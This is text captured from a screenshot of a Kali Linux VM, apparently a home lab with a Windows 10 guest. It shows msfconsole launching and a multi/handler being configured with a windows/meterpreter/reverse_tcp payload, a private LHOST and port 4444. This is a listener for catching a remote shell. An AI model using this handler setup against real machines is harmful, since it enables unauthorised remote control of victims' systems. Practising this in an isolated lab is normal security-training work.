 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux Windows 10
Apps Places Jun 4 20:19 2% 18% 0.0 kB 0.0 kB
root@ares: /home
┌──(root㉿ares)-[/home]
└─# msfconsole
Metasploit tip: Start commands with a space to avoid saving them to history
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.128
LHOST => 192.168.56.128
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.